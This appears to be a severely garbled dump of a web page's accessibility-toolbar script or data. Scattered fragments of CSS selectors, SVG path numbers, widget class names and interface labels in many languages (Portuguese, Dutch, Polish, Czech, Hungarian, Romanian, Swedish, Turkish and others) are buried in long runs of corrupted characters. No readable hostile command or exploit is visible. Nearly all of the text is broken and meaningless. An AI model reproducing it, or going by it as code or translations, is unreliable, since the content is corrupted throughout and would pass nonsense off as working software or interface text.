B3dev6R.y.99d=.Xe5&hu2",0TB0W6Xge">.g.t\/a3W.h2XB"WJXA4!WMb99la2gB*t\/h2>B5XjXTbodyB(p7jhrAWXWbbW.6angBW5MChecker.qinkbWB.pWb-n5meWGXQX{BXW"kent.=53cleapeikHWXM-WnbbW.a3bW"Wb_bXa6kWMbh.e2B?=1e.e+bXQo1en-lp4bWJXfBt5!n.bssBt-tX-freeD(a.bid=.Xe2qinWWB.WB\/WG#wXM9WWMXgXXX.X+NX6open-Xp.bWJXB>4tonB(spa0Xj"XQimageB!Xbe"WXXBXIB888WXyXblu=Os5pscre.n-r.adsrXBsrBX<#opB7WE!scre4n-re8der-WX"2"WQWW457,-ca1cula3orWl1,.bh2,.b.3,.bhW,.Wh5,.eh6",5imXW4iBg[aWt]),.Vimg3amtWG.e!]9Bi.g-fiKlWZ[rodeWG3is4o5.x"]0W!modao0,X-title-",X1titl4"XX1blocWeu!0"Ww",i2X0\'5w-0-"uX0ceassXBpare!a-you-ueeXE!6ostWEAu-Boming?eve1tsWi6em8EWWortfXli9B<hnWl2Wl3WldWl5W^WW!morm7W6WWXBread-,oee-Bj.!si7g9eWpCre2dmor<.b>7bW3bWdy9bbW!,.emain,.bfo32er,.bseclb;.bdX69.bspanBl2orzBlMbre.keaderBm$BbCmic..XMore9}tnWsBl8more-!refi2Bb",keE9ed\/"3"f1aghKkrolJI1.!swf",8iWrame[src.VBa=.-yo.tubeW!0efW_[6eWb.b=."4lovWw-cb.h1B1WpXTst09..W)W.\/(1>B7WJsr-BGBIo?d-alW_qW9ol!-altWgBjhref..B\/","BB\/B-.9reen_r0ade2W.path.fdoGB9.!Ws6.D!WsW374.W396W+49969.kBf9.j12.!!.kW..[95.q9. Ws20v83331j4.XWs6.p*3X*X#8WX%C6X!12.W9.W+04X9WC!F3311W+83W3CBu1699W?W8909bBu1659W594W8wWY!16mbBy1006B47311.W>!360BMW5.W>:94.7X3X*X#X"X%X6X!15.Wu7WD!10?3W0W;454W*67107Bw.3k9W+7903gw33k6W=W-WtBO2597.b3b4"4d,324uBv8917Bv]y17#3y*a#X"X49$vX-u6XO96XiX!74.!9597W@W0718kWY!8353W3!012562u6963WH!989-7Bu5.91!@830.57WY!c2p8W@!n1986Bu2917W@!-7325Bu1839W@u45826.q7.!<]351+77717Wk-.!64462b..!25gu5W+77942W@!4824"W.s2959WWWM0!x2W?82-=3C2.WQW7W?!471t@!17-01W?l8X814W4!97633Wp221l77j44.W[1Wi176B4B73.21W@Wt4Bv6492l@56063BS0199Wi8813q!2906W2!I54$B.5W9WBo61308BLe33.k3.!0535.q14.!W844.bWCc632WY!"925XbWCUy5m642!1.bWC1981B25606.bWX213eWY!.981.bWC2283Bu8371.bWC204*7C9317.WWC1156Wd!08W1.iWC0868Bv1p1B59946Bv26Bs!8 p6j!!338B 76o6Bv3WSB46315Bvr718"W<[954dj2.!7328PBd!3767W@!48666Bv3313W@!h5136Bv2,35W@625821Wd51895W@426306Bv0844WW!1:076B!BW97W@X070e3.XW.iXBpR0899*+.0272CWR021:W,93WWB.9201Wi883s9Bw2509W,87766WI!5616W,81192B266n1W,793W4B25698W,79445WI!4734W>7W:06Bw3!81W;!1435Bw2894W,851W2WI!2!06W,88406Bw120BW,94173B6 40+0092cC9:7847WC0e659.bW:93B2u+1W676BKi498+2.46W6!s586m+u32bBK402e+427y2B7F089+52139WW:8414e+61.2k6K618+.1065"K985W3=973XuW:l 5XW+88485.b7:990WW+9648WB69W!F030X7WI!6039t?!56577.WA!03,2W-m0X31.WiWt1W,901W7!62BK!:lL855A!77W9B"!{0.WAi77"e.W>%1086CWR7qb+.9>!e66".W8!6261Bx61p4.WAWt1Bu936W0!0+W2Bv0659Bw6e39Bv651WB694b1;18643W:989BS252*.bW:9347BJ375bK967Br97C,:858BS50:2BK3.BS6013sKXBS69>5CW:83X1.0.#b917BK554BbWs8862K91BSB2B2Cf:92.2ok624eb4:9817.bcW1426B6Be103W42w18BP779Bw19896Bd16Bw2389.bW:3683We!-773.bW:405BwX_3.bW:4239Bw5697.bW-4X4WI!66W1!bW:!241B6762l.bW:10!.Bw8W14eb36ct89WI!9W07.Rd24.WA!0u17BP789.WA!0899n2114CWR7729.i\'754,!.WB!-149Bv7467.W7!6847Bu8707CW<0l454x9eB6!19494S!W53.bW<24h9.Wx!106bC042442By4579.WW<0545W=. 218a.W9!w8g7W-39249WS!e149Wr!4.64X. A!7729W+67595.WA!.899o+0017".77b!00172.XBvvX!W<1578WD!!6858CW3019lWD!X3359.WB!8329WD!72\'13.MB._383WD!75879aS!eb37WD475X46.WB!2573WD!83615.Be02WD!97212C9R9831:*10804.W !9025"a29203.bBk2W7483U9CBk8.*.75B6.WA!9858B*85861.Be38W*9936W-!9436.B7,452ebW=53c2W+7 7b61bWCW3x2W?!79619C9C4722W-84I.3.b22B-.k!97235b29>-2.!1093C22B-u.!h464.buC48,0BX37U 3bWC038XBv4218lWB5942W171e.W559436.bW:4242.Be3BQ225W739857Q3801.b3kBQ5!3B.bB21Bw93WW+!9065BB9266.WA!g8B4.WAn1806.B-02.WA!2565WS!2573.WA!3825.Wn!4B37.WA!45b2WWB!6183<WA!4B99-2!8329.W.!46.5.bW<0197.WA!3"5BR1578.WA!2501CvC1104Bw3148.bWC87B59P0WO.se!8916\/v977C235!9096Bu79Wj24.!4763Bx4374Wb24.!174,c1101CQtn!1763W=9!7828.We!9096W-X686W8We!3916W?!2!-21C!C]731W+01752.bWC11W4W*90142.bb.15.8W1!97009.j?.t96858bXWXW;v"X,bH9b.e"X^bidWGo4t7.WXo.9+b3,"X\/e8\'sr.27XI7",W\'s5pB.y\/div>",2:4irsW0unl"""WnsXlXBW"W3Wl"b<#3pt.5WnbtiveXlW3BBunderXineqBj.n4derline.b.qinW6$u3lClicWhW"_underXinR_@nXKe"url(#XK.9XxX!8.!333+7BT233!r49125BB3112W-14714By70761Wh721WBb9241WWN1965.W>!w806W=7!7W6BXp50.By3.92.2>!8936CW-96s2.3>!536BM!662bW>.4p03BW126&.W>!2415CXF6.BO0322Bu1943-47"B9Bu6oB42833.q-:1163sl17852W6!8757W+99743B22957b,oo4o4Q2862W*8W24WWI!2767WD!76BKJ85WLo71"&5BN66o9!94242CW;2938W@!16949Bv2B84W!!73168Bu16bdbH!7221 C4.0638WH!71269.W>.01!9W8!131B4225W@.764.q9.!b9B7BWD!3Wse3,*X7X"!%X6X4!K6667W-WsDCBK30882?!68823ET5.2W?!290b5t=.!3279W?!005.8WP803592+7>9n2W-2237!WB549077i!6obB4!+50639Xl03188a+46371C!49372W.54969W,87372W+75851W1"1412W+9.734WX81v78l?!294215y38338u?!71F6q2s788338dy2160Wi1243d4W>!0_2.7H!70W41Bx0746H!7.3+Bu%b75Wa72345v24W@!16WjW;.85W@593413WN5*6c3.!=0667B4342TD!251e2.B]82W8864216w277.WU9356WBw2873W+X7v25K673W?!77504..W:10b3.quN2B8W83353k*u0X"X4X$v"39e".K8n 5">.ex0RvX-evX58.txX!WF758W-21Y86bY!b49747.!3525B74955By8187Bv49V1cx!302nd!5008Bv0X9sB301.bW25041fxB722.bW:6O43.qWF758.bW:X3.9.q.K153..6B! 6187WW2564.6W<366WW?!W1y63.bW<9b25.,94205.4W<9777WT373Ba!B7W4L!87048.bW404uCW@!76135.WB0=386Wa6`222.WA!14-4WH!02707obW:62683H!22243.bW;0ll>sa0677.Bu4^92Wr40326BM98W5W@!33657By6Wqq7.!18584W=.!4175W\\2b1B7z=.Wt5WD!1,031,=8!2783WB!4iW04W=7!m17WW_Wi771W=.![32WD!74127W=1!.32WD!4W44{W.B2764\\!67..W=.!3p99W*085u1W=.!3=;FW*13666W6.!w935WT20q11>=.!5932W*247066=Bl7204W*2521pBW9168T2774Xy5329W*T048BM2268W173C42.">Wu1XTl6982Bx0021WWB7623Bx1218W*05035Bx9315WT60C 8Bx3511W*56798Bo35i3W*48438Bx8399.q4.59717Bu"LW7W\\70152Bu306.WD!48337Bu6154WD!3388tBus576We1863WBv29973D!1.643B966e2WD!12084.bW;04i30\\g9523Bv49WD!16m02.bW;7857WXma032.bW313B2W\\4B237.bW:47872D!6{91".bW:794WD79B945W697WT17,.7Bw3255W*48636Bw5363W*831025w6WWU17564Bw8237W,B454B9,97eW,9188BQ8B"BZ7.!290W3Q0957W+66179Bw7-13W?!00586Bw67563r80993cw930)W?566162W318.B?!92)92B6uX.qW25478Bv4278CWK`0Wc7vX6e2.W>!0163Bu8569.W>!157bEut148WV!7991l0bBO37Bb!8078.W>!37Bb!43"4WVW37Bb:0693.W>!2991.69870XB21592.W>!3621WV!0161M1208By80x1.b128-1.9d478Bq4497CWK4864By!f63By 883BX2143B9W4*MBy1y5CWK0630B10W48Wx.!w98=W=.!y165W=..957=.!90X1CWN9xB9sT156BTW64i7.!7203BT727W1.!6228CWN.644W=.!1W7L3x-!90B4W=.!19]1W=.!97>9W-.9269CuK0578W-"32,4By177!W-6a03!By32.7W-u5345.q 2.!45273g!63.04WV!e518W?!5B177.W>!3938i?!46814.W>!5418W?!:5574WV66888W?!44234..,!8355Wa!483]Bl9561W?B5682CWF242.W?!76818Bx84062?!99265Bs75X6Wia3997+qWF358W-24181.p9WRi6:4.BmC1WI!149160W6945u.bB;"o91WHW[71Ba0649WHW[51CWF4906WWW[51By9807W@0684X2eT663.Bm0W.q8.!24145Wi36137.q4c!o6934W,37601C7.971701W,n.060ub1Wn57W+731"9W,e54r1W?!54g23WU5i106Wp3W108W449912W9.!d36:W,52683BW093WU804.40X95W7W,5a00BW7909m43r467B6540 C7.!W3932Bur894W?!33_X7u93W5W-142k3Bv4302Wg16349Bt5152W-31019Bv555W-48721Bv54C8WP12444Bv5302WB74219B746b4W R4682Bv2624.q,B6693Bu5379CWN821s.B[.W=v!9410Bu2061By019nBu5057CWK09k6B3C0b2B61348Bx5907By w6iBx37g5CqK1225Bx2-78>y1958r51824!y0B85Bx0968C1B)B93W=:!73r.5x.3BTc319.>O882rCWNbb94M7416c=.!5#4W.W8!67l6.=.!4B97.Wb!5482CWN+885.W>!W8.1W-98131B99771Wr83981By6358WP6984B12946W-M25Bo!9288B-6a5B9O."94WP623Bo!1aW-6984W-82428W-!3985b-58304WP98161W 14179-W."1885W?!8317PW=.!4497Wa!57064.qWFX74W6*946{5CWF7359W*67545Bw6476W*46734Bx9917W232228WY43358W*12723Bb7053W*10213Bv0787W*10138Wd!45.1W*10363ev111rW*124x3.b6;1665W*317bCW;5X14W*6.1W58238W*67242BN861W799813CW7c487W,2039]6bd6k512Wr519!2.bW:6943W,86571CW:833BB921221.bb:v023W+58294BK907W.-56?6WB1WX!3BW6WB7312W.!B980jW:6617W-04e37CWN012XWc38207BP47r-62143BN258W-9B918.qc;5171W=.!451988;4345W=cQ5436BJ77!=.!6B8fBJ511W=.!76"4CW;329nBT781BJ32W=.!9777B39WkAy.085C3;B566By7711.sW;72!1.W>C36,W.b237493Bx1682C5;7574Bx28959bW;7947Bx2!W6.9W286.p!50B3CbB936Bm60B6N339B3679!.b.W147Bc7.39CW:260%3xo678abW:3Xe73x7778.bW:50sQBW75u8CW:821.!xG.76.bW473B96.84oK156BX5824.-WRe64a.W6=6331WS!37B40188.82X)9.i50.W-bb2B)7."96e791_B56.Qq6z664W-W37B7WD!W5081!WB!s,19..m50qWR6634"2m01.XWXW.v"X,XH66.e"Xb2r"ctB#e"20.XSe52B.Xq7"wh1teWMb10BQWsW0l]te31.b2).1"hX^t"8Xge"B1opt!5.WXX.X+e".B2B|X=prvss2dWGfalseXWdeWcrxxe-byWGWJW`B!sXUBZX\/eW\'CoW3X0.XBXC>",W\'X"WkXlX[sX[c4[xX[h","2sca6eX[tX[nX .[u2490Xs4h]0@BV0XGeBZ a2MzfW]!?5Bz2Xs4W]X@B80XGeXZB37BxX4@Y4)67.X\\3<UWX43.X14cX82e(BxXu38tL0.XY40B{BVc8z5XL2X85X(WxX&3Bne!euP;3aXscB{ahBk4XP4f.Xw12XOBX.XY4XXP3XkcWznuP4fXm:B.u0X@0BXYBHBY0Xs9.X\\42.Xw12o9BU?Bzo5eB{7B+X&3BYdBO3c!P463O4e94f?XV34B{7W]X?!XOB29XBdXO35.b...Z1B{BUb.XV3aXv7XO4nB*X&4dX(3BYdXv1,2.X\\3bXO17B7X&W8B\\XOX4XCpBVcBz5XL.B{8B6X&388\\XOW4XC1cXP3aB{1XO_cBP3B_cXLBU9.W_8B\\1244X|211(4bX1Xw1bBz0X(W.Xw3fWXV3c.eV4sB{cX.2X(6BX5217..X,3aBzBJm9nXB3f..8lc2X549B{cX87.euX;42B4X&.1Bw2XO39U5X1BXP,Bn`Bzb5W\\3uXO.5.bXMX82B{B31.X4d=bb39|B{6Bz".X\\41X!eXL2W.XP4bbC1W.XV3d.XV4xB\\.XV!cXLBU,3v76OX2B*X&42.X\\XWL{XXC1BneW3-X;5aXsWBzbB*20Xo01XYB1BY0Xs7B00X(4bB-Y4cb82X(WxX&33.XVIXJ8XL31Xw3>W|l?5Bz9eXY38.BU3XFeB{XJ8XL3X82X(XxX&3aXP41.XX63bXC9fW]X?4Bz915Y3X.8U2X17.eXZ7B{WXv0W14NH5XP4r.euX;4B.rMP3bW]456X60B]wBH5XP4e..BX;4B3dBzX.BYpWE .v1.p1th.bd=.""M4-7i.WcapWGround.W dthWG20e502gtrok9 =X6.|X42nu0342WWW.e.Bu04 .e3#040303.B"W>.eW0 aeu043 B..eu04 X30 004.vWMbstrokeSwi 0|.btabuB|. 2".tclip3x5th.cid=.k59g.bc!d--pv-h=W e"bbxed81|3b!7- .t08an.2W9la6g=X n5-.c-yWutuye- "iQmodal-!1[W9anim-exempt= .27990troxeWGd56 ".bstroke-lin8jWir urW(#clip0_1887817 .e"roued.e"\/1Wex0 .Xe"s6- Xs9.eu7W4 .mWMbWdrodepwi 6trokBWG;8314. 0438B{1.eu04 ,"#un1-B1.WXQm7.5!iwWor.aWt8 sw2per-Wk4ixer s35.ed044BY p22yO5 Xu-body--","XQ 152*,".eu04 WE4flatpickr- "xe7uXo .W.a.4u0439.114c.le"Mlip031886_17 option-.3"W" WYW.eu043 caipp_1t4Bg10u B7d.eu044 accessibelit9 -sbXpe15\/5rB+u043B*t04 un9aB4- .!W!-nava9".Xh7ight=. ".0- -de6#ion eu04WeWp4 pWMbfil5l e".b.lars=.2ej0442W]4 u0741B{ W5ltob+.b e\/04W5W14 .exWD.ex0.v >.ex0.vWE lightbo6"," 29W;0782. :CB392. .e\/W7ue.e"8 6b4BC WE!swcper e" XModal X{2b bhrefWG#. WMbar6a- .7C:12X1 .bcl1.s=!e sdd1WbalW-3nderline YW.! uir.! -8u WX-mbd_X e".bfillpc Bf3.b WEIu0u1 .b9;518 annmW8 WEeue42 b|.Cb]4 )ae,>.2x0 9lementor 2BG state4entgWX333..2fanc8boxf3-dropdown6wemenW_ .bwixth=.77.!slic"- .bW8201 rrlleWG -8e,board5BZ.t 1.!0011.b Bz0.e gz8.e 6B[6wCe .bs1081b1 f.aU<W9hv7f BuBj .XiWWG BL1 closWO767ByW5.WbW; B685 1u88 .br9o .!wpc873 2Bdi0 2elbctor -.tXm7,  8<3t33WbW;258XBW. ","9li]k 14M!50,* xow-wsc- iW[47. Wo333NXactive.,:repcate8 t7b49d,x 43B2 ",eW9o.bW;r .bW:8 .bW;g 3.WW! .bWW6 9.k>!9.bXW2 8BM 13.Wl aWbW; W!W!8446z 32W!WG",r W.","R0Bz .e">"," b1s.!38 j{0e2Wo26 018h!08 b54p62.WB 44.W> 19bb1c5 toolba4 bB:E3 WB!12 1.!16n6WW,011 b6v!26JB-modal" li Wh WR907 ","read b3.!736 34z.61W=.2X4.b1u. 36.b.6. B7al"," B6..217 -opWbo1b14.! .b95.!8.bWo1.0u6".bWK W243 W]e4 button ","uWi header ta59et sc1ipt W4e"dhidden closB.B"B`-8.Wgg[e -t7tle Ub5W!2.b2W!4!b_.! .bl.!4BEa style tW4ns valid inpWW -Wn :not( sliBb  C17. 1CW9.Aa.b6dava- 17.! 16.! 21.! .b10 6"24 .b0. "b2.7b[V. b20W3229! .b.W!9B"."1Bt!J=.e" .b1.4-18.33ni- 11.! .b3- re".010.!0e"i" C!0! for0 19.! B20. +5.!9C6.!=612e ,ib7 Sext1C146 d",0 !X9W C4.! 7iu0 8,,a t",4 men0 C1.! tion a5K0 C15. b230 !22W ]"2" k"," C2e! ]6.B c2nt "uph s"," li0k 1v.!1r"B"v667. CW.! -6\'* !33r !891 !rap ideo 4b.e'),Gdi('eu041d.X3424>u0441.BJ0443.BBBt8X@W!XH34.X#8.eX"y6DXJ04Xf2.7:XceB|lXpXlw442e@fX0i8XceB|aXzaf4b.X332bbL.w34dX.B:B&XSc.e.cB>fB4aB&X\/41aB4b.X332.BL.X342dcB:B&XjW!XH40.iB0mXC3bB>c.Xn0430X@9X>Bp!z4a.XJ0443.eX"30eXJXv3c.u346.wu.C4e.B41d.B5.b.X3.d..uXH3c.Xij6.eu7H4vX@foeuXH34.X#5B>99nbX>X"3f+04.X>B|b.X33j.XJ044fBn04i7X>u0442.X33d.XXy4zfe.5.Xg0.XJ0443B70428.B:X>u0444qBBXj2y43Xo40B>3X@c.X.3mB>1X>z|c.X33.B>cB4dX>B|9.bF>8.B:0>u044..BEX@4Xd3kXy3cX03Zrcb.jm04X55X03X.X642B48XB414X03fX0kccW33Xcbb46B&.X#8..BB48X@W!?H.4.X#0.zXC34X"3fX03cX03eB>BXBe1fk03a.C337BA.e."34XXBfX0?cX0a3Xcb.@eB>7X>u0.XfBX>X"Xf2X.B|b4XLXI7sX34f(c?B&.baccesjigilityX@2.yj0441X83aw>g|9XjaX0kd.vB.B:.X3Xf2XBa1al0Xb.euXH40XXrh03d.BB.B:.X3XfdX@cXv3dXCrBqB:Xv39B4dX>B|9Bi04v7X>u044zl&.zu"42XpeB|a.e.04Nf2X@aB4R2XX32.BL.X34yncB:B&X@7B+.X#8.BBB48XufX\/B:Xh.a|9.eXd32XeuX048X>3|4jB41W!XH.4.X#8.eXv3sX048X>u|aX@qXpB:XprB|9.eX"32Xja.XrXf3XB41W!XH3z.X#xreX"3a.XoXf3BuXG05dn.XD05de.X.k0.17X*X,dc217B85Xae4Xmkw7XbMB1b.XD05d1Xb0xB,XD0ee9.euX?eaXae4XmBX7bg .X305u4.euj?e.XB5a7niy05c4..un?e9Xb4XmsoX?d7Xade.XG0vdcB13X.olsuX?d9XlBf8P5uX?d0XoXD0BeaX650e.XGT5dcB13N8aXb8B1bqX,d7B18B1cXM0?80.XD05deB.iB19.X,d4B13.B,eu0ae9Xb74.D05e9X*XD05ddBuNd0qe8B10Xg0B2x.B6B0k,1aXi5eBX*Bf0XgaB81B1aX.d4aB,xBvXob.eX\'e4BafXad4.mh0yd8B1f.bXeX\'e4B1fBueX\'e4B1sXge.XG05ey.XD05deX.Bf9Xae1.eX\'08X35m4B81Bmeu05e8Xh2T16XlX,e4XmBf7zB184XlBf0B14X.2B16Xl",e0.XG05dBXb1.Bzeu0me0.euX?e6qeu"?gaX544B56B14Xleu05eaXb0.BmeD0Be9.ebS?ekXae681(C8yTB5e0B1v.eX\'d3.XDe?eaXg2B11leuX?d4.X,ds.euX?e0.euX?d.Xw.uX?ddX\/e7X*Bf6Xg8..G05e1B18.XD05ddgB5e7Xllf0Xg8.rG0.ekB1lXadcB1eB86.euX?d0Xa2e.XG0bdcB13BmaXae1.eX\'eBXar2211X*b|X32B11.*sXoeu05e2B12XoX,e2B11X*bgXb2B11X.bXoXGX?S4.17","Move.bnexByMove.bbacIW)liokXrzbtoolBmTo-6.bopenfr.bsB\/BmSBu.bopBc.jBf.bkeyloardBmS}$k.bkEabbarW\'NoB\'yionBmyvnimation.b6;fBuqincsSbXnd.rli7eBDzead.2soreanBmsbreen.bre,derBum6n3.bupdgmont.bdownBumo9t.bmgxW)loseq.ki.erbuelp7z|Show.b.keJpW)learW(yleBBuvtcessibilityW(a.emenByColoru.kigh.bcoXOMo.ochrodBwText.breadyrB\'readBRkuminBBuneybokoW\'CloBBrMove|.yr.Xlo.bcarByMove|.yB...o.bcheckkuqB7.b2MB]78B7.23B<8bXdafB]eaB]c3BKfXdr4.eX8eB9d0.kX8S2x9582<49B7w91cW8d22B]9W!u5c5<4fB74eee.eb60.bBKd.rXO2c.eX8c9B7;2d5g023bl0121Wa2b<W*316 deaB]fB0Kf.eu4etbW0ddaXdda.eX8BzW*185W*16I.eu"n87W*b5W.eu8aadB]7f1iu4e]aB052"w$62e1W*927ob200%"X$q2e1Wp92a.b100%".$6ue1W*927.b300%X0d8B.eBid7B]9W!9589B]l8.]8bXdd8BseB<d7Be9W!I58B<4fB7021d.eu671fW02b6.euS14B<6b.eu62tB<59Xda2BKfB]bB<b7B]d3B]eaB]c6BK3\/]6b.eu95a2B]59B]wbW*8f0.e.6i0iB7827Wo5f8t.eu8ab.W\/bcuBd.2o]ce4KfB,ed.b(W067v.eu9ed2)"j$8wBd\/]7f.eu4r0a7]52B7791cW0d22BX9W!5b9f.juXIdcB]59.]tbXdadbeX8dc.e]8c9"x")eguiIBi.xary.btrB^sBuvkre.b.merIiment7hxesquisBvTeclado.b.jBPB7xara.b.lnamQBt7Ut3oBuaink.b"AblinXad1Beit.rBHT1lBhvument\/.b.mDimi9ua.b4xdaior.bX..wcugtart\/.vjudB.Exibir.b.vjad5hzeiviciar","De.ler_BtnBt3oBH.vcessxbilidadeBbvlto.bCgntrasBiMonocrom.BGr."Xx.xrokurBvTecli.oBrmechB3Carcin.oibheXkouByX.5B24XFpxW!.(..B+b.X&bf.b.Bgeb03c0b.cXa..ei6bf"i"X.5B24XFBxW!X(4.f+b2X&bf.bB20"eX7bfB37XIB0fB2db.5.eX6bfXicaB3bXABxaXiac.eX6bfmABE3X.n.bXI.7z.XbcBOe.xPC.eX7.3lgXe3(9B33Xi.c.eXntfX.Bx3X.1.bXFX.b1o34B2NB.cX.5.eb637.XeeBx1aeX6b1B3.B;e.24Br7.euXCb7B)2XE5XABxa.XkX6q9B3aB2D.bB20.eXe83bwB3aB.4.eX7bf.XXe03ccB33XABxXXiI7,2w.edTaf.XPe.xaXkX6bfB2XX.5.eX6b13b.euXfcMB;d224vABm1Xip5B20B3fXIXT.cX.5XAuXCb7.!Bu3B2.geX6bsB;h.kuXCbcB2pB3dXE1.eX6b.XIX6ce.X&b7.XvXkBx8Bdc.eX6b7B22BE1B2dB3eB37.enXCb7.bXIX7b1X.cXFu03c4.XkuXCb5XAX7aBB24XEc.euX(k.euXCb7.bXIX7b.X.cXFu03c4xXju3Cb5XAX7\/cn22XEvp;W3IBx9.8&b7.bwIX7b18.w.Fu03z4.XkuXCb5XAX7ncXba2eXeX(\/B39a.fvE2uikh0naeB.kB35XA.x1XBav.BxCXFX7.9beuXCbcB2caXP.&c583bXE4B;e.\/Xi0.c9besXCb7.bB;B.eX7vf.BcXCb2XFhy3c\/.ABxcB.c 24B37.B4X..k3c2Biu5B28T37.eXew3ae.bBFe6c4B;fB3C.B+euXCI7XEc.XsX6bfB27.eX7c9B3nB;f"c1XE1.eX6"1XIX6ce.X&b7sXPelxaBj.XABxcB;X.e06bfB2tXE4B22.eX7b7j.1Xi00!eXeX3b7B3aB6..eX7bfFefe#3ccB33rABxfXi9a.ihXX(3E39d.fBwjolgyndB7uer0gBuozik.bopXr.btoolmr.b@oe7BwCjirtueel1ytietsmz2or70u.eenBitBekuqinks.bonderstrepenrGes.ssc,eymr0t.ertypeabomNoogBGttrrtype.bom8aagBottvrtype.bmax","oluitTr"D".TidePijkeW(ijlB.Toeg5nkelijkhiidsve.klabingxukoog.b1loOMonbch.o.m"d"Tak,tlezerBupoek","TwetsenbBrt\'Naar.owirle.wagBeNaar.8kasuaXWdBa...bwalejW)ofnij.bsiBa.9BuoliknijB.wrwer\\e.fntrlBa1jdzi1BuiysDuBi.aniBcbotwacBEBioPW+kBawiaturk huakBwzpiQoxodkreh@blen...blenkg?o.nzbt_j.wek0anWqzciBnk..b1.bgB?rBa19W)i.i.nka.0w.edBBBa48","Iaksyma.7+czcionkB0paz"tij.uwtwe0tyXWrz7steW("okWwf@bwiadczena .bg\/bdosrBai9pnvB@bciBE.BsokiW2XO1onochromatycmn6W)zytfik.XteastuBhp6aXdBw7BholawiItvraXWdBa7m.bdoW2szy1aXWdB+7a.bdo.bkauy"h"daqB%Bf.,"z7.BJtBnik","otevaeuoMt.bp"nel","otev.I.XMt.c.uedD^nB`XqB^l.B`.bn..eXZBwbezB\',B`",Cpodt1h1Eub.bhdk9zyo.dteh#ka.zWbvazovky","zn.BJtB%itX-B#ite9nBtnX-nejv.BJtB%B`X-otev.euXMt.bnB^pov.BJdW$zavysuXMtxbnB^..v.fJdh$vymazatW(yly"v"prohoB^B%enX`..o.bp.euXMstupnos6Bz.are7nBcDh2XOB0er7obB`l t9XKdtenB`BR6$huedaaBn.e.ZBwcav..uXMBy*t@9ejB`.ybdoW2BuB`kW$5B@9ejB`t.bk.b\/9kl,de.4J" "qBt6sBititbagg"BI5bn..vBt6r.tBBrj""I5bx.bsBx8gninoXqElt.DXv","in{inB\'tion.,".nd\/rstreC.9linusW"1Bt6rmlBt0ser","fXrstBm6r.bs.rifBylBtnsxar.bskrifBqtBe8r5te.bskr1fByluk.bhjBt6lp"lI5b5.bhjBt6.B",IrydWnSlaeXer","ri3\/Bt6n"eligh.dser8lTt6rBn6","farve0NX8sont.Xvie\'teksalbt6ieA",qfioWmXvr,"lu2.,"gBt5.btil.bkqrvXeaBt6.1t3l.o.iss.eseScaaeBvtakqisin","n3pfaukB0avaagbtyBBkalurivBzavB..bhak XqaalinB_.pB_imistB9","eiBx*0ioitBvalleviivja.bwixkiBdruu.unlun.jBvsIur.nnaBFtikokpBvlCebtavaBFtqzsuurinjFoikokoW"ulte.bohjBwcvaa.bohjr,tyhjennx_.bxvyliBqaqvupetgHvuus4.losBivB_riroCtra7tBzmustevalko.nBetekstinlukijrvetsBznB1ppB_imistB91"uljBwsiir...bostoskoriiuW"i,rry.bkassalBk.ljedesoQBwnbt.agBnIkdiX9balatnu.btrakuX9bpr.traWuXqalW+t"pkovnicBrbezB\'ciBxvpodcXE.u.bnoveznicjrKditaT#5CzaaXonivpEve.Ba\/jBFXqdit,ji.0F","najve.cQiBF","za1bori.bpoBo BQX9bpo1o..Q","oq"isjiW(ilovBt\/zbava.bo.bpristupaB#nostBzyX.bbojBvcrno-bijelbXKditaB#.btTkNtjvpretraBa7ezzlipaovui80v_atvorBzidi.bSW28%aracW$iBi.bW+napnata$kB9vetkezB@16,"vysbzBvkattiCts","XSzkB9ztBlr.bmxgnuit.XTk3resB\/bj.qm.gnyithNTvirtuB^lismbbillentm.B;zeByeinas.banimBdciB?","1iv..kooB^sok.EauByhBc1vz.XTkBtoperny261olpisB6"hjbe..BOwBt9ret..n.9velBt9sBboloashatBo..get.BOWB`p;,"D"legna g.bo.bbet.B.mBt9re.qBc.wgB?.ckezB^rdXTsBc.vme?.bmhgnyitpXTstB`luXot.btB9rr5t9sBwala3BxlolenxesT`tBt9si.rnyBlatkoz.rqhB`nbont.aszoyNekete-feqBe.2WBzB9vegfelXCv;3B?",5\/eresaBes","billentn.BOzeBtb8zB^rBxs.,"u.rB^s.bIWysBzrhBz","xgrB^s.b.74pBc9nz.B^rhXz1,"urmB$tor"BI.napoBzclik"BedescBide.bbbraBbinstkumenBidaschEde.bcB$utareBvXvB0nbvBlq$h,1fBlrB$B\'..u021beBBsubliutazBf.blinkuriBicit.torXaecran"i"mB$re.euq2aBte"pua2, f;nj.bn1zBbig.9"fBn5ul.bmaxim"BiEnchide.baj7wo.ul","dbs+hide.eajhtorulB7\/219tergef(iluBeBkdecl.rag+u02tbieBH8cceSibilXtaBicXlbme.bcuBokBz\/a.-aegrW+cititorBHtetly.B$rtwrBwXvB$"BIE.chidBwmtrgilbya.bcc.e.02h.",".ergh.bla.bfinali4.rea.ncomen.ivXKfalej1" ._Ba65X9Xhplnwl.9XhEyhBaieadB^van>eXqB^lW+kl.eXZBvbez.banimB^ciB`l]"podB#iarpnu.XhBdBazyXKdT`trB#ka.bobrazovk.","TNBzB#X%iBa65X-B#itzteBa3gn5t9X-n.jvB_B#\/.reX-zmtvor..XhzBDpoweduXcXhnB.poviSW$vymaja.XhBDtBcDly","v^hlB^sinie.bo.bpnB`stupn.sxjzkuybfarieb.Kdiedn&bi.leyKdB7uanieBwWbhra3eadaBai5gn.eLZBvzatvoaiBa6u,,wprejs..udoW2B4BrkBCprejs.Xhk.bplklaKnBz(B_wtBvtillb.kaBnic4lXVppW+veEmtygXVppW+sB9kpq.lltubtangeng6.MW\'unde7st4yk.5lB_nkarW"kB_rmlB_sa62uVSa3Rstorlek"\/ilr_sbaro.D8BpsnityqtB9rstaBcsto.lek\/"tBang.Chja_lBXVppW+hjB6lp","rensaW2iyar"s"tia0gB_nglighetsredogy9relsB0.B_rgkoXOsvartvitByteptlB3NarBmsB9k"agtauge.C0ordo"xl_ngz,"g\/t5wbtilltbkundvagn5ogow5.b64ll.bkaesan","ilerBzgerBzt.B2klkvaraWXLaBt7","aramay\/3aBt7W"anal.bklavyBva!imasyon.byEk","bdBa1fcant.BDlar.Bn\/xb.lj.BDnX..x7iza,"ek9an.bokuyu.W$yazXLtipini.bb.c.yBgCByokunabilir.7yBnXLtipB^.k.\/brcCpBcCk.7yazXLtipBzBard.BDmXLkaDaaymXrdoBbmXLaBt.W{ 